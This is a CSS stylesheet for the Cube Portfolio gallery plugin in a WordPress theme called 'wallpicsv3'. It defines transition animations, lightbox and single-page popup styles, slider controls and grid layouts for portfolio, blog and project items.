.cbp-animation-scaleDown{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-scaleDown .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-scaleDown .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-scaleDown .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:scaleDown-out .7s ease both;animation:scaleDown-out .7s ease both;}
.cbp-animation-scaleDown .cbp-wrapper .cbp-item-wrapper{-webkit-animation:scaleDown-in .6s ease both;animation:scaleDown-in .6s ease both;}
@-webkit-keyframes scaleDown-out {
100%{opacity:0;-webkit-transform:scale(0.8);}
}
@keyframes scaleDown-out {
100%{opacity:0;transform:scale(0.8);}
} @-webkit-keyframes scaleDown-in {
0%{-webkit-transform:translateX(100%);}
}
@keyframes scaleDown-in {
0%{transform:translateX(100%);}
}
.cbp-animation-frontRow{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-frontRow .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-frontRow .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-frontRow .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:frontRow-out .7s both ease;animation:frontRow-out .7s both ease;}
.cbp-animation-frontRow .cbp-wrapper .cbp-item-wrapper{-webkit-animation:frontRow-in .6s both ease;animation:frontRow-in .6s both ease;}
@-webkit-keyframes frontRow-out {
100%{-webkit-transform:translateX(-60%) scale(0.8);opacity:0;}
}
@keyframes frontRow-out {
100%{transform:translateX(-60%) scale(0.8);opacity:0;}
} @-webkit-keyframes frontRow-in {
0%{-webkit-transform:translateX(100%) scale(0.8);}
100%{opacity:1;-webkit-transform:translateX(0%) scale(1);}
}
@keyframes frontRow-in {
0%{transform:translateX(100%) scale(0.8);}
100%{opacity:1;transform:translateX(0%) scale(1);}
}
.cbp-animation-rotateRoom{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-rotateRoom .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-rotateRoom .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-rotateRoom .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:rotateRoom-out .8s both ease;animation:rotateRoom-out .8s both ease;}
.cbp-animation-rotateRoom .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-animation:rotateRoom-in .8s both ease;animation:rotateRoom-in .8s both ease;}
@-webkit-keyframes rotateRoom-out {
90%{opacity:.3;}
100%{opacity:0;-webkit-transform:translateX(-100%) rotateY(90deg);}
}
@keyframes rotateRoom-out {
90%{opacity:.3;}
100%{opacity:0;transform:translateX(-100%) rotateY(90deg);}
} @-webkit-keyframes rotateRoom-in {
0%{opacity:.3;-webkit-transform:translateX(100%) rotateY(-90deg);}
}
@keyframes rotateRoom-in {
0%{opacity:.3;transform:translateX(100%) rotateY(-90deg);}
}
.cbp-animation-bounceBottom{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceBottom .cbp-wrapper-helper{-webkit-animation:bounceBottom-out .6s both ease-in-out;animation:bounceBottom-out .6s both ease-in-out;}
.cbp-animation-bounceBottom .cbp-wrapper{-webkit-animation:bounceBottom-in .6s both ease-in-out;animation:bounceBottom-in .6s both ease-in-out;}
@-webkit-keyframes bounceBottom-out {
100%{-webkit-transform:translateY(100%);opacity:0;}
}
@keyframes bounceBottom-out {
100%{transform:translateY(100%);opacity:0;}
} @-webkit-keyframes bounceBottom-in {
0%{-webkit-transform:translateY(100%);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes bounceBottom-in {
0%{transform:translateY(100%);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-bounceLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceLeft .cbp-wrapper-helper{-webkit-animation:bounceLeft-out .6s both ease-in-out;animation:bounceLeft-out .6s both ease-in-out;}
.cbp-animation-bounceLeft .cbp-wrapper{-webkit-animation:bounceLeft-in .6s both ease-in-out;animation:bounceLeft-in .6s both ease-in-out;}
@-webkit-keyframes bounceLeft-out {
100%{-webkit-transform:translateX(-100%);opacity:0;}
}
@keyframes bounceLeft-out {
100%{transform:translateX(-100%);opacity:0;}
} @-webkit-keyframes bounceLeft-in {
0%{-webkit-transform:translateX(-100%);opacity:0;}
100%{-webkit-transform:translateX(0);opacity:1;}
}
@keyframes bounceLeft-in {
0%{transform:translateX(-100%);opacity:0;}
100%{transform:translateX(0);opacity:1;}
}
.cbp-animation-bounceTop{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceTop .cbp-wrapper-helper{-webkit-animation:bounceTop-out .6s both ease-in-out;animation:bounceTop-out .6s both ease-in-out;}
.cbp-animation-bounceTop .cbp-wrapper{-webkit-animation:bounceTop-in .6s both ease-in-out;animation:bounceTop-in .6s both ease-in-out;}
@-webkit-keyframes bounceTop-out {
100%{-webkit-transform:translateY(-100%);opacity:0;}
}
@keyframes bounceTop-out {
100%{transform:translateY(-100%);opacity:0;}
} @-webkit-keyframes bounceTop-in {
0%{-webkit-transform:translateY(-100%);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes bounceTop-in {
0%{transform:translateY(-100%);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-moveLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-moveLeft .cbp-wrapper-helper{-webkit-animation:moveLeft-out .6s both ease-in-out;animation:moveLeft-out .6s both ease-in-out;}
.cbp-animation-moveLeft .cbp-wrapper{-webkit-animation:moveLeft-in .6s both ease-in-out;animation:moveLeft-in .6s both ease-in-out;}
@-webkit-keyframes moveLeft-out {
100%{-webkit-transform:translateX(-100%);opacity:0;}
}
@keyframes moveLeft-out {
100%{transform:translateX(-100%);opacity:0;}
} @-webkit-keyframes moveLeft-in {
0%{-webkit-transform:translateX(100%);opacity:0;}
100%{-webkit-transform:translateX(0);opacity:1;}
}
@keyframes moveLeft-in {
0%{transform:translateX(100%);opacity:0;}
100%{transform:translateX(0);opacity:1;}
}
.cbp-displayType-bottomToTop{-webkit-perspective:1000px;perspective:1000px;}
.cbp-displayType-bottomToTop .cbp-item{-webkit-animation:fadeInBottomToTop .3s both ease-in;animation:fadeInBottomToTop .3s both ease-in;}
@-webkit-keyframes fadeInBottomToTop {
0%{opacity:0;-webkit-transform:translateY(50px);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@keyframes fadeInBottomToTop {
0%{opacity:0;transform:translateY(50px);}
100%{opacity:1;transform:translateY(0);}
}
.cbp-displayType-fadeIn{-webkit-animation:fadeIn .5s both ease-in;animation:fadeIn .5s both ease-in;}
@-webkit-keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}
.cbp-displayType-fadeInToTop{-webkit-perspective:1000px;perspective:1000px;-webkit-animation:fadeInToTop .5s both ease-in;animation:fadeInToTop .5s both ease-in;}
@-webkit-keyframes fadeInToTop {
0%{opacity:0;-webkit-transform:translateY(30px);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@keyframes fadeInToTop {
0%{opacity:0;transform:translateY(30px);}
100%{opacity:1;transform:translateY(0);}
}
.cbp-displayType-sequentially .cbp-item{-webkit-animation:fadeIn .5s both ease-in;animation:fadeIn .5s both ease-in;}
.cbp-lightbox img{display:block;border:0;width:100%;height:auto;}
.cbp-popup-ie8bg{position:absolute;width:100%;height:100%;min-height:100%;top:0;left:0;z-index:-1;background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";}
.cbp-popup-wrap{height:100%;text-align:center;position:fixed;width:100%;left:0;top:0;display:none;overflow-y:hidden;-webkit-overflow-scrolling:touch;overflow-x:hidden;z-index:9990;padding:0 10px;}
.cbp-popup-wrap video{outline:0 none;}
.cbp-popup-lightbox{background:rgba(0, 0, 0, 0.8);display:flex;justify-content:center;align-items:center;}
.cbp-popup-singlePage{background:white;padding:0;}
.cbp-popup-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle;}
.cbp-popup-content{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;}
.cbp-popup-singlePage .cbp-popup-content{position:relative;z-index:1;margin-top:145px;max-width:1024px;vertical-align:top;width:94%;}
.cbp-popup-singlePage .cbp-popup-content-basic{position:relative;z-index:1;margin-top:104px;vertical-align:top;width:100%;display:inline-block;text-align:left;}
.cbp-popup-lightbox-figure{position:relative;}
.cbp-popup-lightbox-bottom{left:0;position:absolute;top:100%;width:100%;margin-top:3px;}
.cbp-popup-lightbox-title{padding-right:70px;font:400 12px/18px "Open Sans", sans-serif;color:#eee;}
.cbp-popup-lightbox-counter{position:absolute;top:0;right:0;font:400 12px/18px "Open Sans", sans-serif;color:#eee;}
.cbp-popup-lightbox-img{width:auto;max-width:100%;height:auto;display:block;margin:40px 0 40px;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);}
.cbp-popup-lightbox-img[data-action]{cursor:pointer;}
.cbp-popup-lightbox-isIframe .cbp-popup-content{width:75%;}
@media only screen and (max-width: 768px) {
.cbp-popup-lightbox-isIframe .cbp-popup-content{width:95%;}
}
.cbp-popup-lightbox-isIframe .cbp-lightbox-bottom{left:0;position:absolute;top:100%;width:100%;margin-top:3px;}
.cbp-popup-lightbox-iframe{position:relative;height:0;padding-bottom:56.25%;background:#000;}
.cbp-popup-lightbox-iframe iframe{position:absolute;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);}
.cbp-popup-lightbox-iframe audio{margin-top:27%;}
.cbp-popup-singlePage .cbp-popup-navigation-wrap{position:absolute;top:0;left:0;width:100%;z-index:9990;height:104px;background-color:#3D4750;}
.cbp-popup-singlePage .cbp-popup-navigation{position:relative;width:100%;height:100%;}
.cbp-popup-singlePage-sticky .cbp-popup-navigation-wrap{position:fixed;top:0 !important;}
.cbp-popup-singlePage-counter{color:#fff;position:absolute;margin:auto;right:40px;top:0;bottom:0;font:400 13px/30px "Open Sans", sans-serif;height:30px;}
@media only screen and (max-width: 768px) {
.cbp-popup-singlePage-counter{right:3%;}
}
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close{padding:0;border:medium none;position:absolute;cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-lightbox .cbp-popup-next, .cbp-popup-lightbox .cbp-popup-close{visibility:hidden;}
.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-next, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-close{visibility:visible;}
.cbp-popup-lightbox .cbp-popup-prev{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll 0 0 transparent;width:44px;height:44px;top:0;bottom:0;left:20px;margin:auto;}
.cbp-popup-lightbox .cbp-popup-prev:hover{background-position:0 -46px;}
.cbp-popup-singlePage .cbp-popup-prev{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll 0 -92px transparent;width:44px;height:44px;margin:auto;top:0;right:108px;bottom:0;left:0;}
.cbp-popup-singlePage .cbp-popup-prev:hover{background-position:0 -138px;}
.cbp-popup-lightbox .cbp-popup-next{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -46px 0 transparent;width:44px;height:44px;top:0;bottom:0;right:20px;margin:auto;}
.cbp-popup-lightbox .cbp-popup-next:hover{background-position:-46px -46px;}
.cbp-popup-singlePage .cbp-popup-next{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -46px -92px transparent;width:44px;height:44px;margin:auto;top:0;right:0;bottom:0;left:108px;}
.cbp-popup-singlePage .cbp-popup-next:hover{background-position:-46px -138px;}
.cbp-popup-lightbox .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px 0 transparent;height:40px;width:40px;right:20px;top:20px;}
.cbp-popup-lightbox .cbp-popup-close:hover{background-position:-92px -46px;}
.cbp-popup-singlePage .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px -92px transparent;height:44px;width:44px;margin:auto;top:0;right:0;bottom:0;left:0;}
.cbp-popup-singlePage .cbp-popup-close:hover{background-position:-92px -138px;}
.cbp-popup-singlePage .cbp-popup-ie8bg{background-color:#fff;}
@media only screen and (max-width: 360px), (max-height: 600px) {
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close{-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8);}
.cbp-popup-lightbox .cbp-popup-close{right:10px;top:10px;}
.cbp-popup-lightbox .cbp-popup-next{right:10px;}
.cbp-popup-lightbox .cbp-popup-prev{left:10px;}
.cbp-popup-singlePage .cbp-popup-navigation-wrap{height:84px;}
.cbp-popup-singlePage .cbp-popup-content{margin-top:120px;}
}
.cbp-popup-loadingBox{width:100%;height:100%;position:absolute;top:0;left:0;}
.cbp-popup-lightbox .cbp-popup-loadingBox:after{border-left:3px solid rgba(255, 255, 255, 0.3);border-right:3px solid rgba(255, 255, 255, 0.3);border-bottom:3px solid rgba(255, 255, 255, 0.3);border-top:3px solid rgba(255, 255, 255, 0.85);}
.cbp-popup-ready .cbp-popup-loadingBox{visibility:hidden;display:none;}
.cbp-popup-loading .cbp-popup-loadingBox{visibility:visible;display:block;}
.cbp-popup-transitionend{overflow-y:scroll;}
.cbp-popup-singlePage{left:100%;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out;}
.cbp-popup-singlePage.cbp-popup-loading .cbp-popup-content{opacity:0;}
.cbp-popup-singlePage-open{left:0;}
.cbp-popup-singlePage.cbp-popup-singlePage-fade{left:0;opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;}
.cbp-popup-singlePage-open.cbp-popup-singlePage-fade{opacity:1;}
.cbp-popup-singlePage.cbp-popup-singlePage-right{left:-100%;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out;}
.cbp-popup-singlePage-open.cbp-popup-singlePage-right{left:0;}
.cbp-l-project-title{color:#454444;font:600 42px/46px "Open Sans", sans-serif;letter-spacing:2px;margin-bottom:15px;text-align:center;text-transform:uppercase;}
.cbp-l-project-subtitle{color:#787878;font:400 14px/21px "Open Sans", sans-serif;margin:0 auto 50px;max-width:500px;text-align:center;}
.cbp-popup-singlePage .cbp-popup-content .cbp-l-project-img{display:block;margin:0 auto;max-width:100%;}
.cbp-l-project-container{overflow:hidden;margin:40px auto 0;clear:both;}
.cbp-l-project-desc{float:left;width:62%;}
.cbp-l-project-details{float:right;width:38%;padding-left:60px;margin-bottom:15px;}
@media only screen and (max-width: 768px) {
.cbp-l-project-title{font-size:30px;line-height:34px;}
.cbp-l-project-desc{width:100%;}
.cbp-l-project-details{width:100%;margin-top:20px;padding-left:0;}
}
.cbp-l-project-desc-title{border-bottom:1px solid #cdcdcd;margin-bottom:22px;color:#444;}
.cbp-l-project-desc-title span, .cbp-l-project-details-title span{border-bottom:1px solid #747474;display:inline-block;margin:0 0 -1px 0;font:400 16px/36px "Open Sans", sans-serif;padding:0 5px 0 0;}
.cbp-l-project-desc-text{font:400 13px/20px "Open Sans", sans-serif;color:#555;margin-bottom:20px;}
.cbp-l-project-details-title{border-bottom:1px solid #cdcdcd;margin-bottom:19px;color:#444;}
.cbp-l-project-details-list{margin:0;padding:0;list-style:none;}
.cbp-l-project-details-list > li, .cbp-l-project-details-list > div{border-bottom:1px dotted #DFDFDF;padding:inherit;color:#666;font:400 12px/30px "Open Sans", sans-serif;}
.cbp-l-project-details-list > li:last-child, .cbp-l-project-details-list > div:last-child{border:none;}
.cbp-l-project-details-list strong{display:inline-block;color:#696969;font-weight:600;min-width:100px;}
.cbp-l-project-details-visit{color:#FFFFFF;float:right;clear:both;text-decoration:none;font:400 11px/18px "Open Sans", sans-serif;margin-top:25px;background-color:#62B57B;padding:8px 19px;text-transform:uppercase;letter-spacing:.5px;}
.cbp-l-project-details-visit:hover{opacity:0.9;color:#fff;}
.cbp-l-project-related-wrap{font-size:0;margin:0;padding:0;}
.cbp-l-project-related-item{margin-left:5%;max-width:30%;float:left;}
.cbp-l-project-related-item:first-child{margin-left:0;}
.cbp-l-project-related-title{font:700 14px/18px "Open Sans", sans-serif;color:#474747;margin-top:20px;}
.cbp-l-project-related-link{text-decoration:none;}
.cbp-l-project-related-link:hover{opacity:0.9;}
.cbp-l-member-img{float:left;width:40%;margin-top:20px;}
.cbp-l-member-img img{border:1px solid #e2e2e2;width:auto;max-width:100%;height:auto;display:inline-block;border:0;}
.cbp-l-member-info{margin-top:20px;padding-left:25px;float:left;width:60%;}
@media only screen and (max-width: 768px) {
.cbp-l-member-img{width:100%;text-align:center;}
.cbp-l-member-info{width:100%;padding-left:0;}
}
.cbp-l-member-name{font:400 28px/28px "Open Sans", sans-serif;color:#474747;}
.cbp-l-member-position{font:400 13px/21px "Open Sans", sans-serif;color:#888;margin-top:6px;}
.cbp-l-member-desc{font:400 12px/18px "Open Sans", sans-serif;margin-top:25px;color:#474747;}
.cbp-popup-singlePageInline-open{-webkit-transition:height .5s ease 0s !important;transition:height .5s ease 0s !important;}
.cbp-popup-singlePageInline-open .cbp-item{-webkit-transition:-webkit-transform .5s ease 0s !important;transition:transform .5s ease 0s !important;}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline:after{display:none;visibility:hidden;}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-navigation{-webkit-transition-delay:0;transition-delay:0;}
.cbp-popup-singlePageInline{width:100%;position:absolute;top:0;left:0;z-index:0;overflow:hidden;}
.cbp-popup-singlePageInline .cbp-popup-content{opacity:0;width:100%;z-index:1;min-height:300px;}
.cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline .cbp-popup-navigation{-webkit-transition:opacity .4s ease-in .2s;transition:opacity .4s ease-in .2s;}
.cbp-popup-singlePageInline .cbp-popup-navigation{opacity:0;position:absolute;top:0;right:0;z-index:2;width:40px;height:40px;}
.cbp-popup-singlePageInline .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px 0 transparent;height:40px;width:40px;right:20px;top:30px;}
.cbp-popup-singlePageInline .cbp-popup-close:hover{opacity:0.7;}
.cbp-popup-singlePageInline-ready{z-index:4;}
.cbp-popup-singlePageInline-ready .cbp-popup-content, .cbp-popup-singlePageInline-ready .cbp-popup-navigation{opacity:1;}
.cbp-popup-singlePageInline-ready:after{display:none;visibility:hidden;}
.cbp-singlePageInline-active{opacity:0.6 !important;}
.cbp-l-inline{margin:20px 0;overflow:hidden;background:#FAFAFA;padding:30px;}
.cbp-l-inline-left{float:left;width:44%;}
.cbp-l-project-img{max-width:100%;}
.cbp-l-inline-right{float:right;width:56%;padding-left:inherit;}
@media only screen and (max-width: 768px) {
.cbp-l-inline-left{width:100%;text-align:center;margin-top:40px;}
.cbp-l-inline-right{width:100%;padding-left:0;margin-top:20px;}
}
.cbp-l-inline-title{font:400 28px/30px "Open Sans", sans-serif;color:#474747;}
.cbp-l-inline-subtitle{font:400 13px/21px "Open Sans", sans-serif;color:#888;margin-top:7px;}
.cbp-l-inline-desc{font:400 13px/20px "Open Sans", sans-serif;color:#474747;margin-top:25px;margin-bottom:20px;}
.cbp-l-inline-view-wrap{text-align:right;}
.cbp-l-inline-view{font:400 13px/35px "Open Sans", sans-serif;color:#9C9C9C;margin-top:40px;display:inline-block;padding:0 20px;border:1px solid #ccc;text-decoration:none;}
.cbp-l-inline-view:hover{color:#757575;}
.cbp-l-inline-details{margin-bottom:15px;font:13px/22px "Open Sans", sans-serif;}
.cbp-l-loadMore-defaultText, .cbp-l-loadMore-button-defaultText{display:block;}
.cbp-l-loadMore-loadingText, .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-button-loadingText, .cbp-l-loadMore-button-noMoreLoading{display:none;}
.cbp-l-loadMore-loading .cbp-l-loadMore-loadingText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-loadingText{display:block;}
.cbp-l-loadMore-loading .cbp-l-loadMore-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-loading .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-noMoreLoading{display:none;}
.cbp-l-loadMore-stop .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-stop .cbp-l-loadMore-button-noMoreLoading{display:block;}
.cbp-l-loadMore-stop .cbp-l-loadMore-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-loadingText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-loadingText{display:none;}
.cbp-mode-slider{-webkit-transition:height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);transition:height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);}
.cbp-mode-slider .cbp-wrapper, .cbp-mode-slider .cbp-item{-webkit-transition:-webkit-transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);transition:transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);}
.cbp-mode-slider .cbp-wrapper{cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}
.cbp-mode-slider-dragStart *{cursor:move !important;cursor:-ms-grabbing !important;cursor:-webkit-grabbing !important;cursor:-moz-grabbing !important;cursor:grabbing !important;}
.cbp-mode-slider-dragStart .cbp-wrapper{-webkit-transition:none;transition:none;}
.cbp-nav-next, .cbp-nav-prev{position:relative;background:#7c8b90;cursor:pointer;display:inline-block;margin-left:1px;height:22px;width:21px;}
.cbp-nav-next{border-radius:0 2px 2px 0;}
.cbp-nav-prev{border-radius:2px 0 0 2px;}
.cbp-nav-next:hover, .cbp-nav-prev:hover{opacity:0.8;}
.cbp-nav-next:after, .cbp-nav-prev:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;height:10px;width:7px;}
.cbp-nav-next:after{background-position:-134px 0;}
.cbp-nav-prev:after{background-position:-134px -12px;}
.cbp-nav-stop{opacity:0.5 !important;cursor:default !important;}
.cbp-nav{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.cbp-nav-controls{position:absolute;top:-51px;right:0;z-index:100;}
.cbp-nav-pagination{position:absolute;bottom:-30px;right:0;z-index:100;left:0;text-align:center;}
.cbp-nav-pagination-item{position:relative;width:10px;height:10px;border-radius:50%;margin:0 4px;display:inline-block;cursor:pointer;background:#c2c2c2;-webkit-transition:background 0.5s;transition:background 0.5s;}
.cbp-nav-pagination-active{background:#797979;}
.cbp-pagination-item{max-width:100px;display:inline-block;cursor:pointer;margin-top:10px;margin-right:5px;position:relative;}
.cbp-pagination-item img{display:block;width:100%;height:auto;border:0;}
.cbp-pagination-item:after{content:'';position:absolute;top:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);-webkit-transition:background .5s ease-in-out;transition:background .5s ease-in-out;}
.cbp-pagination-active:after{background:transparent;}
.cbp-slider-wrap, .cbp-slider-item{margin:0;padding:0;list-style-type:none;}
.cbp-slider .cbp-nav-controls{position:static;}
.cbp-slider .cbp-nav-next, .cbp-slider .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:44px;height:44px;}
.cbp-slider .cbp-nav-next{right:25px;left:auto;}
.cbp-slider .cbp-nav-prev{left:25px;right:auto;}
.cbp-slider .cbp-nav-next:after, .cbp-slider .cbp-nav-prev:after{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:44px;height:44px;}
.cbp-slider .cbp-nav-next:after{background-position:-46px -92px;}
.cbp-slider .cbp-nav-next:hover:after{background-position:-46px -46px;}
.cbp-slider .cbp-nav-prev:after{background-position:0 -92px;}
.cbp-slider .cbp-nav-prev:hover:after{background-position:0 -46px;}
.cbp-slider .cbp-nav-pagination{text-align:right;bottom:20px;right:25px;left:auto;}
.cbp-slider-edge .cbp-nav-controls{position:static;}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:44px;height:44px;}
.cbp-slider-edge .cbp-nav-next{right:-14px;left:auto;}
.cbp-slider-edge .cbp-nav-prev{left:-14px;right:auto;}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:9px;height:16px;}
.cbp-slider-edge .cbp-nav-next:after{background-position:-134px -24px;}
.cbp-slider-edge .cbp-nav-prev:after{background-position:-134px -42px;}
.cbp-slider-edge .cbp-nav-pagination{bottom:-50px;}
.cbp-slider-edge .cbp-nav-pagination-item{border:2px solid #0f0f0f;opacity:0.4;background:transparent;}
.cbp-slider-edge .cbp-nav-pagination-active{background:#000;}
.cbp-slider-inline{position:relative;}
.cbp-slider-inline .cbp-slider-item{position:absolute;width:100%;top:0;transition:left .5s ease;}
.cbp-slider-inline .cbp-slider-item--active{position:relative;z-index:2;}
.cbp-slider-wrapper{position:relative;overflow:hidden;}
.cbp-slider-controls{position:absolute;top:0;right:0;z-index:100;opacity:0;-webkit-transition:opacity .7s ease-in-out;transition:opacity .7s ease-in-out;}
.cbp-slider-inline-ready .cbp-slider-controls{opacity:1;}
.cbp-slider-next, .cbp-slider-prev{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;float:left;cursor:pointer;position:relative;width:36px;height:36px;background:#547EB1;}
.cbp-slider-next{margin-left:1px;}
.cbp-slider-next:after, .cbp-slider-prev:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:9px;height:16px;}
.cbp-slider-next:after{background-position:-134px -60px;}
.cbp-slider-prev:after{background-position:-134px -78px;}
.cbp-l-grid-agency .cbp-caption:after{position:absolute;content:'';width:0;height:0;border-bottom:10px solid #fff;border-right:10px solid transparent;border-left:10px solid transparent;bottom:0px;left:50%;margin-left:-5px;z-index:1;}
.cbp-l-grid-agency.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:scale(1.15);transform:scale(1.15);}
.cbp-l-grid-agency-title{margin-top:18px;font:700 17px/24px "Lato", sans-serif;color:#666;text-align:center;}
.cbp-item:hover .cbp-l-grid-agency-title{color:#222;}
.cbp-l-grid-agency-desc{font:400 12px/21px "Open Sans", sans-serif;color:#aaa;text-align:center;}
.cbp-l-grid-work.cbp-caption-zoom .cbp-caption-activeWrap{background-color:rgba(0, 0, 0, 0.7);}
.cbp-l-grid-work .cbp-item{padding:3px;}
.cbp-l-grid-work .cbp-item-wrapper{background-color:#fff;box-shadow:0 1px 1px rgba(0, 0, 0, 0.2);padding:7px 7px 27px;border-top:1px solid #F4F4F4;}
.cbp-l-grid-work-title{margin-top:17px;font:400 17px/25px "Roboto Condensed", sans-serif;color:#607D8B;text-align:center;text-transform:uppercase;display:block;}
.cbp-l-grid-work-title:hover{color:#365D67;}
.cbp-l-grid-work-desc{font:400 11px/16px "Open Sans", sans-serif;color:#888888;text-align:center;text-transform:uppercase;}
.cbp-l-grid-blog-title{font:400 18px/30px "Open Sans", sans-serif;color:#444;display:block;margin-top:17px;}
.cbp-l-grid-blog-title:hover{color:#787878;}
.cbp-l-grid-blog-date{font:400 12px/18px "Open Sans", sans-serif;color:#787878;display:inline-block;}
.cbp-l-grid-blog-comments{font:400 12px/18px "Open Sans", sans-serif;color:#3C6FBB;display:inline-block;}
.cbp-l-grid-blog-comments:hover{opacity:.8;}
.cbp-l-grid-blog-desc{font:400 13px/18px "Open Sans", sans-serif;color:#9B9B9B;margin-top:9px;}
.cbp-l-grid-blog-split{margin:0 4px;font:400 13px/16px "Open Sans", sans-serif;color:#787878;display:inline-block;}
.cbp-l-grid-clients{height:180px;}
.cbp-l-clients-title-block{font:400 32px/53px "Roboto", sans-serif;color:#666464;text-align:center;margin-bottom:40px;}
.cbp-l-grid-faq .cbp-item{width:100%;}
.cbp-l-grid-projects-title{font:700 14px/21px "Open Sans", sans-serif;color:#474747;margin-top:15px;}
.cbp-l-grid-projects-desc{font:400 12px/18px "Open Sans", sans-serif;color:#888888;margin-top:5px;}
.cbp-l-grid-masonry-projects .cbp-caption-activeWrap{background-color:#59a3b6;background-color:rgba(89, 163, 182, 0.95);}
.cbp-l-grid-masonry-projects .cbp-l-caption-buttonLeft, .cbp-l-grid-masonry-projects .cbp-l-caption-buttonRight{background-color:#545454;}
.cbp-l-grid-masonry-projects-title{font:500 15px/22px "Roboto", sans-serif;color:#59a3b6;text-align:center;display:block;margin-top:12px;}
.cbp-l-grid-masonry-projects-title:hover{color:#457C8B;}
.cbp-l-grid-masonry-projects-desc{font:400 12px/18px "Roboto", sans-serif;color:#b2b2b2;text-align:center;}
